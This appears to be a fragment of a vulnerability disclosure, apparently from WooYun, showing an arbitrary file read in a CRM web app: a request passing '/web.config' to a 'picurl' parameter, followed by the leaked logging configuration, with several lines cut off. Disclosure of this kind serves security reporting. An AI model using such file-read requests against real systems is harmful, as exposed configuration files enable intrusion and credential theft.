 http://192.168.18.8/crm/Common/PictureView1/?picurl
192.168.18.8
http://192.168.18.8/crm/Common/PictureView1/?picurl=/web.config
<?xml version="1.0" encoding="utf-8"?>
<configuration>
<configSections>
<section name="loggingConfiguration" type="Microsoft.Practices.EnterpriseLibrary.Logging.Configuration.LoggingSett
</configSections>
<loggingConfiguration name="CRM_RuntimeLog" tracingEnabled="true" defaultCategory="General">
<listeners>
<add name="CRM_RuntimeLog_listener" type="Microsoft.Practices.EnterpriseLibrary.Logging.TraceListeners.RollingFl
</listeners>
<formatters>
<add type="Microsoft.Practices.EnterpriseLibrary.Logging.Formatters.TextFormatter, Microsoft.Practices.Enterpris
</formatters>
<categorySources>
<add switchValue="All" name="General">
<listeners>
<add name="CRM_RuntimeLog_listener" />
</listeners>
</add>
</categorySources>
<specialSources>
<allEvents switchValue="All" name="All Events" />
<notProcessed switchValue="All" name="Unprocessed Category" />
<errors switchValue="All" name="Logging Errors &amp; Warnings">
<listeners>
<add name="CRM_RuntimeLog_listener" />
</listeners>
</errors>
www.wooyun.org